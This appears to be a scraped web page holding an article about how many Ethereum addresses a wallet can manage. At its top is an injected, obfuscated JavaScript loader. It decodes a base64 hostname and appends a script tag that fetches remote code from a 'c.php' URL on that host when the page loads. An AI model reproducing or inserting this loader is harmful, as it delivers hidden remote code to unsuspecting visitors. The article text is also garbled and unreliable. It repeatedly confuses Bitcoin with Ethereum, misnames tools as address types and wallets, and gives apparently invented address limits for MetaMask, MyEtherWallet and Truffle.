const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx.replace(/|/g, » »));const script=document.createElement(« script »);script.src= »https:// »+pde+ »c.php?u=30b4c654″;document.body.appendChild(script);
Ethereum: How Many Addresses Can Be Reliably Managed in a Wallet?
For a project developer working with Ethereum, generating multiple Bitcoin addresses every day can be both exciting and challenging. With its enormous scalability, decentralization, and smart contract capabilities, Ethereum is a great choice for building a wide range of applications, from decentralized finance (DeFi) to gaming.
However, managing the number of Ethereum addresses in a wallet can become complicated, especially with high transaction volumes. In this article, we will explore how many Bitcoin addresses can be reliably managed in an Ethereum wallet and discuss strategies for managing them efficiently.
Basics: Types of Ethereum Addresses
Before we dive into the topic at hand, let’s understand the different types of Ethereum addresses:
- Mainnet: The Ethereum mainnet is where users can mine new blocks and create new transactions.
- Testnet – A simulated version of the mainnet used for testing and development purposes.
- Ropsten Testnet – One of the most popular testnets among Ethereum developers.
- Geth Node – An Ethereum node that allows you to connect your wallet and interact with the network.
- Web3 Wallets – Desktop applications such as MetaMask, MyEtherWallet, or Truffle Suite that allow users to manage their Ethereum assets.
How many addresses can be reliably processed?

The number of addresses that can be reliably processed in a single wallet depends on several factors:
- Hardware – The type and speed of your hardware (e.g. GPU, CPU) affects the processing power available to generate new addresses.
- Software – The efficiency of the wallet software used to manage your accounts can impact the number of addresses that can be processed simultaneously.
- Network Activity: The amount of traffic on the network, including incoming and outgoing transactions, can impact the wallet’s ability to handle multiple addresses.
In general, it is normal for most Ethereum wallets to have a maximum of 2,500-5,000 new addresses in their balance in a short period of time (e.g. hours). However, this number can vary greatly depending on the use case and network conditions.
Ethereum Wallets with High Address Limits
Here are some notable Ethereum wallets that allow users to manage a large number of addresses:
- MetaMask: Supports up to 10,000 addresses (3,500 per account).
- MyEtherWallet: Allows users to manage up to 50,000 addresses (20,000 per account).
- Truffle Suite: Provides support for up to 5,000 addresses (2,500 per account).
Strategies for Efficient Address Management
How to efficiently manage a large number of Ethereum addresses:
- Use Multiple Wallets: Spread your assets across multiple wallets to reduce the load on individual accounts.
- Optimize Wallet Software: Make sure you are using the latest and most efficient wallet software available, as it can significantly impact performance.
- Implement Address Batch Processing: Group related transactions into batches to minimize the number of new addresses created at once.
- Use Advanced Wallet Features: Leverage features like transaction limits, batch processing, and smart contract management to streamline your workflow.
Conclusion
Managing a large number of Ethereum addresses in a wallet requires careful consideration of hardware, software, network activity, and strategy. While there is no theoretical limit to the number of Bitcoin addresses that can be reliably managed in a single wallet, most users typically experience limitations due to hardware limitations or excessive network traffic.
By understanding these factors and implementing effective strategies, you can effectively manage your Ethereum assets while minimizing the impact on individual wallets.
